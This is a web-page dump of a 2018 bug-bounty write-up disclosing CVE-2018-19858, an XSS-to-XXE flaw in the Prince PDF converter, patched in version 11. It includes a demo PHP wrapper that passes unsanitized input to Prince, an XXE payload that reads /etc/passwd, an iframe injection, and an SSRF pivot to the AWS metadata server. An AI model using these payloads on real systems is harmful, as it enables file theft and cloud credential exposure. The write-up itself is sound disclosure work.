duration-200","children":[["$","span",null,{"className":"absolute -left-3 font-mono text-accent-system opacity-0 transition-opacity group-hover:opacity-100","children":"â†’"}],"Home"]}],["$","$L8","/blog",{"href":"/blog","className":"group relative font-mono text-[11px] text-neutral-500 dark:text-neutral-400 uppercase hover:text-neutral-900 dark:hover:text-neutral-200 transition-colors duration-200","children":[["$","span",null,{"className":"absolute -left-3 font-mono text-accent-system opacity-0 transition-opacity group-hover:opacity-100","children":"â†’"}],"Blog"]}]]}]}]]}],["$","div",null,{"className":"relative","children":[["$","div",null,{"className":"absolute -left-16 top-0 hidden md:block","children":["$","span",null,{"className":"font-mono text-[11px] text-neutral-400 dark:text-neutral-600 tabular-nums","children":"REF.02"}]}],["$","div",null,{"className":"mb-3 flex items-center gap-2","children":[["$","div",null,{"className":"flex items-center gap-2","children":["$","span",null,{"className":"font-mono text-[11px] uppercase tracking-wider text-neutral-500","children":"Contact"}]}],["$","div",null,{"className":"relative h-px flex-1","children":["$","div",null,{"className":"absolute inset-0 bg-gradient-to-r from-neutral-200 to-transparent dark:from-neutral-800"}]}]]}],["$","div",null,{"className":"space-y-2","children":["$","div",null,{"className":"grid grid-cols-2 gap-x-6 gap-y-2","children":[["$","$L8","https://twitter.com/hacker_",{"href":"https://twitter.com/hacker_","target":"_blank","rel":"noopener noreferrer","className":"group inline-flex items-center gap-2 font-mono uppercase text-[11px] text-neutral-500 dark:text-neutral-400 hover:text-neutral-900 dark:hover:text-neutral-200 transition-colors duration-200","children":[["$","span",null,{"className":"text-accent-terminal opacity-40 group-hover:opacity-100 transition-opacity font-mono","children":"Â§"}],["$","span",null,{"className":"relative","children":["Twitter",["$","span",null,{"className":"absolute -bottom-px left-0 h-px w-full bg-neutral-300 dark:bg-neutral-700 scale-x-0 group-hover:scale-x-100 transition-transform duration-200 origin-left"}]]}]]}],["$","$L8","https://github.com/lc",{"href":"https://github.com/lc","target":"_blank","rel":"noopener noreferrer","className":"group inline-flex items-center gap-2 font-mono uppercase text-[11px] text-neutral-500 dark:text-neutral-400 hover:text-neutral-900 dark:hover:text-neutral-200 transition-colors duration-200","children":[["$","span",null,{"className":"text-accent-terminal opacity-40 group-hover:opacity-100 transition-opacity font-mono","children":"Â§"}],["$","span",null,{"className":"relative","children":["GitHub",["$","span",null,{"className":"absolute -bottom-px left-0 h-px w-full bg-neutral-300 dark:bg-neutral-700 scale-x-0 group-hover:scale-x-100 transition-transform duration-200 origin-left"}]]}]]}],["$","$L8","mailto:corben[at]sxcurity.pro",{"href":"mailto:corben[at]sxcurity.pro","target":"_blank","rel":"noopener noreferrer","className":"group inline-flex items-center gap-2 font-mono uppercase text-[11px] text-neutral-500 dark:text-neutral-400 hover:text-neutral-900 dark:hover:text-neutral-200 transition-colors duration-200","children":[["$","span",null,{"className":"text-accent-terminal opacity-40 group-hover:opacity-100 transition-opacity font-mono","children":"Â§"}],["$","span",null,{"className":"relative","children":["Email",["$","span",null,{"className":"absolute -bottom-px left-0 h-px w-full bg-neutral-300 dark:bg-neutral-700 scale-x-0 group-hover:scale-x-100 transition-transform duration-200 origin-left"}]]}]]}],["$","$L8","https://linkedin.com/in/corben-leo",{"href":"https://linkedin.com/in/corben-leo","target":"_blank","rel":"noopener noreferrer","className":"group inline-flex items-center gap-2 font-mono uppercase text-[11px] text-neutral-500 dark:text-neutral-400 hover:text-neutral-900 dark:hover:text-neutral-200 transition-colors duration-200","children":[["$","span",null,{"className":"text-accent-terminal opacity-40 group-hover:opacity-100 transition-opacity font-mono","children":"Â§"}],["$","span",null,{"className":"relative","children":["LinkedIn",["$","span",null,{"className":"absolute -bottom-px left-0 h-px w-full bg-neutral-300 dark:bg-neutral-700 scale-x-0 group-hover:scale-x-100 transition-transform duration-200 origin-left"}]]}]]}]]}]}]]}],["$","div",null,{"className":"relative","children":[["$","div",null,{"className":"absolute -left-16 top-0 hidden md:block","children":["$","span",null,{"className":"font-mono text-[11px] text-neutral-400 dark:text-neutral-600 tabular-nums","children":"REF.03"}]}],["$","div",null,{"className":"mb-3 flex items-center gap-2","children":[["$","div",null,{"className":"flex items-center gap-2","children":["$","span",null,{"className":"font-mono text-[11px] uppercase tracking-wider text-neutral-500","children":"Legal"}]}],["$","div",null,{"className":"relative h-px flex-1","children":["$","div",null,{"className":"absolute inset-0 bg-gradient-to-r from-neutral-200 to-transparent dark:from-neutral-800"}]}]]}],["$","div",null,{"className":"space-y-2","children":["$","div",null,{"className":"font-mono text-[11px] text-neutral-500 dark:text-neutral-500 space-y-1","children":[["$","p",null,{"className":"flex items-center gap-2","children":[["$","span",null,{"className":"text-accent-terminal opacity-40","children":"Â©"}],["$","span",null,{"children":[2025," Corben Leo. All rights reserved."]}]]}],["$","p",null,{"className":"flex items-center gap-2","children":[["$","span",null,{"className":"text-accent-terminal opacity-40","children":"â€»"}],["$","span",null,{"children":"Built with Next.js and TailwindCSS."}]]}]]}]}]]}]]}]}]]}]]}]]}]]}]]}],{"children":["blog",["$","$4","c",{"children":[null,["$","$L6",null,{"parallelRouterKey":"children","segmentPath":["children","blog","children"],"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L7",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined"}]]}],{"children":[["slug","18-12-5-XSS-to-XXE-in-Prince","d"],["$","$4","c",{"children":[null,["$","$L6",null,{"parallelRouterKey":"children","segmentPath":["children","blog","children","$0:f:0:1:2:children:2:children:0","children"],"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L7",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined"}]]}],{"children":["__PAGE__",["$","$4","c",{"children":["$L9",null,["$","$La",null,{"children":"$Lb"}]]}],{},null]},null]},null]},null],["$","$4","h",{"children":[null,["$","$4","f__lNjB_JiqBv3blqF1Dd",{"children":[["$","$Lc",null,{"children":"$Ld"}],["$","$Le",null,{"children":"$Lf"}],["$","meta",null,{"name":"next-size-adjust"}]]}]]}]]],"m":"$undefined","G":["$10","$undefined"],"s":false,"S":true}
9:["$","article",null,{"className":"mx-auto max-w-2xl px-4 py-2 w-full overflow-hidden","children":[["$","div",null,{"className":"relative py-4","children":["$","$L8",null,{"href":"/","className":"group relative inline-flex items-center font-mono text-sm text-neutral-600 dark:text-neutral-400 hover:text-neutral-900 dark:hover:text-neutral-100 transition-colors","children":["$","div",null,{"className":"relative py-1","children":["$","div",null,{"className":"relative z-10 flex flex-row items-center gap-1","children":[["$","div",null,{"className":"relative","children":["$","p",null,{"className":"text-[11px] uppercase tracking-widest","children":"BACK"}]}],["$","div",null,{"className":"relative w-6 flex flex-col gap-[2px]","children":[["$","div","0",{"className":"relative h-px overflow-hidden","children":[["$","div",null,{"className":"absolute inset-y-0 left-0 bg-current transition-all duration-300 w-4 opacity-40"}],["$","div",null,{"className":"absolute inset-y-0 left-0 bg-current -translate-x-full transition-transform duration-500 w-5 opacity-40 group-hover:translate-x-0"}]]}],["$","div","1",{"className":"relative h-px overflow-hidden","children":[["$","div",null,{"className":"absolute inset-y-0 left-0 bg-current transition-all duration-300 w-3 opacity-30"}],["$","div",null,{"className":"absolute inset-y-0 left-0 bg-current -translate-x-full transition-transform duration-500 w-4 opacity-30 group-hover:translate-x-0 delay-[50ms]"}]]}],["$","div","2",{"className":"relative h-px overflow-hidden","children":[["$","div",null,{"className":"absolute inset-y-0 left-0 bg-current transition-all duration-300 w-2 opacity-20"}],["$","div",null,{"className":"absolute inset-y-0 left-0 bg-current -translate-x-full transition-transform duration-500 w-3 opacity-20 group-hover:translate-x-0 delay-[100ms]"}]]}]]}]]}]}]}]}],["$","header",null,{"className":"relative mt-4 mb-4","children":[["$","div",null,{"className":"absolute inset-0 w-full h-full pointer-events-none overflow-hidden","children":["$","svg",null,{"className":"w-full h-full opacity-[0.07] dark:opacity-[0.05]","xmlns":"http://www.w3.org/2000/svg","preserveAspectRatio":"xMidYMid slice","children":[["$","defs",null,{"children":[["$","pattern",null,{"id":"smallGrid","width":"8","height":"8","patternUnits":"userSpaceOnUse","children":["$","path",null,{"d":"M 8 0 L 0 0 0 8","fill":"none","stroke":"currentColor","strokeWidth":"0.5"}]}],["$","pattern",null,{"id":"grid","width":"80","height":"80","patternUnits":"userSpaceOnUse","children":[["$","rect",null,{"width":"80","height":"80","fill":"url(#smallGrid)"}],["$","path",null,{"d":"M 80 0 L 0 0 0 80","fill":"none","stroke":"currentColor"}],["$","circle",null,{"cx":"0","cy":"0","r":"1","fill":"currentColor","opacity":"0.5"}],["$","circle",null,{"cx":"80","cy":"0","r":"1","fill":"currentColor","opacity":"0.5"}],["$","circle",null,{"cx":"0","cy":"80","r":"1","fill":"currentColor","opacity":"0.5"}],["$","circle",null,{"cx":"80","cy":"80","r":"1","fill":"currentColor","opacity":"0.5"}]]}]]}],["$","rect",null,{"width":"100%","height":"100%","fill":"url(#grid)"}]]}]}],["$","div",null,{"className":"relative","children":["$","div",null,{"className":"relative","children":[["$","div",null,{"className":"hidden sm:flex absolute left-0 top-0 bottom-0 w-1 flex-col justify-between","children":[["$","div",null,{"className":"w-4 h-4 -ml-2 -mt-2 border-l-2 border-t-2 border-neutral-900 dark:border-neutral-100"}],["$","div",null,{"className":"w-4 h-4 -ml-2 -mb-2 border-l-2 border-b-2 border-neutral-900 dark:border-neutral-100"}]]}],["$","div",null,{"className":"sm:pl-6","children":[["$","div",null,{"className":"relative","children":["$","h1",null,{"className":"font-sans text-3xl sm:text-4xl font-bold tracking-tight text-neutral-900 dark:text-neutral-100 md:text-5xl max-w-2xl","children":"XSS to XXE in Prince v10 and below (CVE-2018-19858)"}]}],["$","div",null,{"className":"mt-4 sm:mt-6 flex flex-col sm:flex-row items-start sm:items-center gap-4 sm:gap-0","children":[["$","div",null,{"className":"hidden sm:block mr-4 h-px w-8 bg-gradient-to-r from-neutral-400 dark:from-neutral-600 to-transparent"}],["$","div",null,{"className":"flex flex-col sm:flex-row items-start sm:items-baseline gap-4 sm:gap-6 font-mono text-sm","children":[["$","div",null,{"className":"flex items-baseline gap-3","children":[["$","span",null,{"className":"text-[11px] font-medium uppercase tracking-wider text-neutral-500 dark:text-neutral-400","children":"Author"}],["$","span",null,{"className":"font-medium text-neutral-800 dark:text-neutral-200 tracking-tight","children":"CORBEN LEO"}]]}],["$","div",null,{"className":"flex items-baseline gap-3","children":[["$","span",null,{"className":"text-[11px] font-medium uppercase tracking-wider text-neutral-500 dark:text-neutral-400","children":"Published"}],["$","span",null,{"className":"font-medium tabular-nums tracking-tight text-neutral-800 dark:text-neutral-200","children":"2018.12.05"}]]}]]}]]}]]}]]}]}]]}],["$","div",null,{"className":"prose prose-neutral dark:prose-invert prose-h1:text-2xl sm:prose-h1:text-3xl md:prose-h1:text-4xl prose-h2:text-xl sm:prose-h2:text-2xl md:prose-h2:text-3xl prose-p:max-w-[65ch] prose-a:no-underline prose-a:text-inherit hover:prose-a:text-inherit prose-a:font-normal prose-p:my-2 sm:prose-p:my-4 max-w-full overflow-hidden","children":[["$","div",null,{"className":"relative mt-8 mb-4","children":[["$","div",null,{"className":"absolute -left-4 top-1/2 w-1.5 h-px bg-primary/20"}],["$","h3",null,{"className":"text-xl font-semibold tracking-tight relative pl-0","children":"Introduction:"}]]}],"\n",["$","p",null,{"className":"","children":["This is a vulnerability I found while participating in a ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","className":"relative inline-block text-neutral-800 dark:text-neutral-200 before:absolute before:bottom-[1px] before:left-0 before:right-0 before:h-px before:bg-neutral-300/50 dark:before:bg-neutral-700/50 after:absolute after:bottom-[1px] after:left-0 after:right-0 after:h-px after:bg-primary/50 dark:after:bg-primary-light/50 after:origin-left after:scale-x-0 hover:after:scale-x-100 after:transition-transform after:duration-300 hover:text-primary dark:hover:text-primary-light transition-colors duration-300 [&>*]:relative [&>*]:z-10","href":"https://en.wikipedia.org/wiki/Bug_bounty_program","children":"bug-bounty program"}]," earlier this year. It affects Prince, a software that converts \"HTML, XHTML, or one of the many XML-based document formats\" to PDF."]}],"\n",["$","div",null,{"className":"relative mt-8 mb-4","children":[["$","div",null,{"className":"absolute -left-4 top-1/2 w-1.5 h-px bg-primary/20"}],["$","h3",null,{"className":"text-xl font-semibold tracking-tight relative pl-0","children":"Summary"}]]}],"\n",["$","p",null,{"className":"","children":"Prince (versions 10 and below) is vulnerable to XML External Entities (XXE) due to the software processing XML with no protections against entities. This allows a remote attacker to gain file read, perform SSRF attacks, DOS, and more. This software is often used with a custom web wrapper that passes user-input into an HTML template which is then converted into a PDF."}],"\n",["$","p",null,{"className":"","children":"Due to this, it will ocassionally require an XSS in the wrapper â€“ no proper sanitization of user-input before passing it into the HTML template that's being converted."}],"\n",["$","div",null,{"className":"relative mt-8 mb-4","children":[["$","div",null,{"className":"absolute -left-4 top-1/2 w-1.5 h-px bg-primary/20"}],["$","h3",null,{"className":"text-xl font-semibold tracking-tight relative pl-0","children":"Exploitation:"}]]}],"\n",["$","p",null,{"className":"","children":["Demo: ",["$","code",null,{"children":"http://<server>/convert.php"}]]}],"\n",["$","pre",null,{"className":"shiki everforest-dark","style":{"backgroundColor":"#2d353b","color":"#d3c6aa"},"tabIndex":"0","children":["$","code",null,{"children":[["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#E69875"},"children":"<?"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"php"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#D3C6AA"},"children":"$$binary "}],["$","span",null,{"style":{"color":"#E69875"},"children":"="}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" \"/usr/local/bin/prince\""}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":";"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#E67E80"},"children":"if"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"($_SERVER["}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":"'REQUEST_METHOD'"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"] "}],["$","span",null,{"style":{"color":"#E69875"},"children":"=="}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" 'POST'"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":") {"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#D3C6AA"},"children":"  $content "}],["$","span",null,{"style":{"color":"#E69875"},"children":"="}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" $_POST["}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":"'content'"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"];"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#D3C6AA"},"children":"  $file "}],["$","span",null,{"style":{"color":"#E69875"},"children":"="}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" \"/tmp/doc.html\""}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":";"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#D3C6AA"},"children":"  $sf "}],["$","span",null,{"style":{"color":"#E69875"},"children":"="}],["$","span",null,{"style":{"color":"#A7C080"},"children":" fopen"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"($file,"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" 'w'"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":");"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#A7C080"},"children":"  fwrite"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"($sf,"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" $content);"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#A7C080"},"children":"  fclose"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"($sf);"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#A7C080"},"children":"  exec"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"($binary"}],["$","span",null,{"style":{"color":"#E69875"},"children":"."}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":"\" /tmp/doc.html -o out.pdf\""}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":");"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#A7C080"},"children":"  header"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"("}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":"'Location: /out.pdf'"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":");"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#D3C6AA"},"children":"} "}],["$","span",null,{"style":{"color":"#E67E80"},"children":"else"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" {"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#A7C080"},"children":"\techo"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" '"}]]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#DBBC7F"},"children":"<html>"}]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#DBBC7F"},"children":"<head>"}]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#DBBC7F"},"children":"<title>Convert</title>"}]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#DBBC7F"},"children":"<style>"}]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#DBBC7F"},"children":"textarea {"}]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#DBBC7F"},"children":"  width: 500px;"}]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#DBBC7F"},"children":"  height: 300px;"}]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#DBBC7F"},"children":"}"}]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#DBBC7F"},"children":"</style>"}]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#DBBC7F"},"children":"</head>"}]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#DBBC7F"},"children":"<body>"}]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#DBBC7F"},"children":"\t<textarea name=\"content\" form=\"princeForm\">Enter text here...</textarea>"}]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#DBBC7F"},"children":"        <form method=\"POST\" action=\"/convert.php\" id=\"princeForm\">"}]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#DBBC7F"},"children":"        <input type=\"submit\" value=\"Convert to PDF\"></input>"}]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#DBBC7F"},"children":"        </form>"}]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#DBBC7F"},"children":"</body>"}]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#DBBC7F"},"children":"</html>"}]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#DBBC7F"},"children":"\t'"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":";"}]]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#D3C6AA"},"children":"}"}]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#E69875"},"children":"?>"}]}]]}]}],"\n",["$","p",null,{"className":"","children":"Host an XML file with the following contents:"}],"\n",["$","pre",null,{"className":"shiki everforest-dark","style":{"backgroundColor":"#2d353b","color":"#d3c6aa"},"tabIndex":"0","children":["$","code",null,{"children":[["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#A7C080"},"children":"<?"}],["$","span",null,{"style":{"color":"#E69875"},"children":"xml"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" version"}],["$","span",null,{"style":{"color":"#A7C080"},"children":"="}],["$","span",null,{"style":{"color":"#A7C080"},"children":"\"1.0\""}],["$","span",null,{"style":{"color":"#A7C080"},"children":"?>"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#A7C080"},"children":"<!"}],["$","span",null,{"style":{"color":"#E67E80"},"children":"DOCTYPE"}],["$","span",null,{"style":{"color":"#D699B6"},"children":" cdl "}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"["}],["$","span",null,{"style":{"color":"#A7C080"},"children":"<!"}],["$","span",null,{"style":{"color":"#E67E80"},"children":"ENTITY"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" asd"}],["$","span",null,{"style":{"color":"#E67E80"},"children":" SYSTEM "}],["$","span",null,{"style":{"color":"#A7C080"},"children":"\"file:///etc/passwd\""}],["$","span",null,{"style":{"color":"#A7C080"},"children":">"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"]"}],["$","span",null,{"style":{"color":"#A7C080"},"children":">"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#A7C080"},"children":"<"}],["$","span",null,{"style":{"color":"#E69875"},"children":"cdl"}],["$","span",null,{"style":{"color":"#A7C080"},"children":">"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"&asd;"}],["$","span",null,{"style":{"color":"#A7C080"},"children":"</"}],["$","span",null,{"style":{"color":"#E69875"},"children":"cdl"}],["$","span",null,{"style":{"color":"#A7C080"},"children":">"}]]}]]}]}],"\n",["$","p",null,{"className":"","children":"Now give the converter the following HTML:"}],"\n",["$","p",null,{"className":"","children":["$","code",null,{"children":"<iframe src=\"http://<server>/xxe.xml\">"}]}],"\n",["$","p",null,{"className":"","children":["Prince will then ",["$","b",null,{"children":"retrieve"}]," the url in the SRC attribute in an attempt to display the iframe, ",["$","b",null,{"children":"process"}]," the XML we provide, and then render the result in the converted PDF document:"]}],"\n",["$","p",null,{"className":"","children":["$","img",null,{"className":"relative rounded-xl w-full h-auto bg-neutral-50 dark:bg-neutral-900 shadow-[0_8px_30px_-12px_rgba(0,0,0,0.1)] dark:shadow-[0_8px_30px_-12px_rgba(0,0,0,0.3)] transition-all duration-300 hover:shadow-[0_12px_40px_-12px_rgba(0,0,0,0.15)] dark:hover:shadow-[0_12px_40px_-12px_rgba(0,0,0,0.4)]","alt":"etcpasswd","src":"/static/images/Blog/prince/passwd.png","title":"Contents of Passwd"}]}],"\n",["$","p",null,{"className":"","children":["We can exploit this XXE to get full-read SSRF by giving it a SYSTEM entity with a ",["$","b",null,{"children":"URL"}]," instead, such as the AWS metadata server:"]}],"\n",["$","p",null,{"className":"","children":["$","img",null,{"className":"relative rounded-xl w-full h-auto bg-neutral-50 dark:bg-neutral-900 shadow-[0_8px_30px_-12px_rgba(0,0,0,0.1)] dark:shadow-[0_8px_30px_-12px_rgba(0,0,0,0.3)] transition-all duration-300 hover:shadow-[0_12px_40px_-12px_rgba(0,0,0,0.15)] dark:hover:shadow-[0_12px_40px_-12px_rgba(0,0,0,0.4)]","alt":"aws","src":"/static/images/Blog/prince/ssrf.gif","title":"AWS SSRF"}]}],"\n",["$","div",null,{"className":"relative group mt-12 mb-6","children":[["$","div",null,{"className":"absolute -left-4 top-1/2 w-2 h-px bg-primary/20"}],["$","h2",null,{"className":"text-2xl font-semibold tracking-tight relative pl-0","children":"Outro:"}]]}],"\n",["$","p",null,{"className":"","children":"This issue was fixed in Prince version 11 and was assigned the following CVE: CVE-2018-19858."}],"\n",["$","p",null,{"className":"","children":"There's another vulnerability affecting Prince versions 12 and below that I'll write-up soon as soon as it's patched."}],"\n",["$","p",null,{"className":"","children":"Thanks for reading,"}],"\n",["$","p",null,{"className":"","children":["$","strong",null,{"children":"Corben Leo"}]}]]}]]}]
f:[["$","meta","0",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
d:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"XSS to XXE in Prince v10 and below (CVE-2018-19858)"}],["$","meta","2",{"name":"description","content":"Leveraging an XSS to get XXE on Prince v10."}],["$","link","3",{"rel":"author","href":"https://corben.io"}],["$","meta","4",{"name":"author","content":"Corben Leo"}],["$","meta","5",{"name":"creator","content":"Corben Leo"}],["$","link","6",{"rel":"canonical","href":"https://corben.io/blog/18-12-5-XSS-to-XXE-in-Prince"}],["$","meta","7",{"property":"og:title","content":"XSS to XXE in Prince v10 and below (CVE-2018-19858)"}],["$","meta","8",{"property":"og:description","content":"Leveraging an XSS to get XXE on Prince v10."}],["$","meta","9",{"property":"og:url","content":"https://corben.io/blog/18-12-5-XSS-to-XXE-in-Prince"}],["$","meta","10",{"property":"og:site_name","content":"Corben Leo"}],["$","meta","11",{"property":"og:locale","content":"en_US"}],["$","meta","12",{"property":"og:type","content":"website"}],["$","meta","13",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","14",{"name":"twitter:creator","content":"@hacker_"}],["$","meta","15",{"name":"twitter:title","content":"XSS to XXE in Prince v10 and below (CVE-2018-19858)"}],["$","meta","16",{"name":"twitter:description","content":"Leveraging an XSS to get XXE on Prince v10."}],["$","link","17",{"rel":"shortcut icon","href":"/favicon.svg"}],["$","link","18",{"rel":"icon","href":"/favicon.svg"}],["$","link","19",{"rel":"apple-touch-icon","href":"/favicon.svg"}]]
b:null
